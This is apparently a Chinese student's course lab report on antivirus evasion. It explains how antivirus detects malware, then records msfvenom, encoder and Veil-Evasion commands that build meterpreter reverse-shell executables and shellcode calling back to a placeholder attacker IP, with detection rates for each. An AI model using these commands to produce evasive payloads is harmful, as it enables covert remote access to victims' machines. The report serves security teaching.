20145321《网络攻防》 免杀原理与实践

基础问题回答

(1)杀软是如何检测出恶意代码的?

- 某只鸟的行为举动都像鸭子,我们就把这只鸟称为鸭子。对于恶意代码也一样,如果它有恶意行为,杀软就会把这程序看作恶意软件,从而查杀。

- 另外杀软通过其特征码库,看程序是否含有特征码被匹配,从而判断此程序是否为恶意代码。

(2)免杀是做什么?

- 免杀是让恶意代码不会被杀毒软件检测查杀的技术。

(3)免杀的基本方法有哪些?

- 加壳改壳

- 加花指令

- 修改内存特征码

实践过程记录

msfvenom直接生成meterpreter可执行文件

1.用命令生成meterpreter可执行文件

2.用ncat将文件传到windows后用virscan进行检测

Excuse me?难道我就这样做成了免杀实验吗?…然而机智的我是不会被它蒙骗的,一定有什么地方不对!

原来传了个0 byte的文件,尴尬……那我们重新来一次。

重新生成了try2.exe ,再次用virscan网站来检测

检测结果如下:

Msfvenom使用编码器生成meterpreter可执行文件



1.使用命令 msfvenom -p windows/meterpreter/reversetcp -e x86/shikataga_nai -b ‘x00’ LHOST=攻击主机ip LPORT=监听端口 -f exe > xxx.exe

命令生成一次加壳的可执行文件。

再次检测,但好像并没什么用,查杀概率还是一样:

2.使用命令 msfvenom -p windows/meterpreter/reversetcp -e x86/shikataga_nai -i 10 -b ‘x00’ LHOST=攻击者ip LPORT=监听端口 -f exe > xxx.exe

编码加壳10次看看效果

效果差不多,感觉依然鸡肋。



使用Veil-Evasion生成可执行文件

直接在终端输入veil-evasion打开软件

输入命令 use python/meterpreter/rev_tcp set LHOST xxx... generate xxx...

继续检测:

被检测到的概率减少了一半。



用Shellcode编程

使用 msfvenom -p windows/meterpreter/reverse_tcp LHOST=攻击者IP LPORT=监听端口号 -f c 生成一个shellcode数组

再次用virscan检测:

可以看到被检测到的概率降低了很多。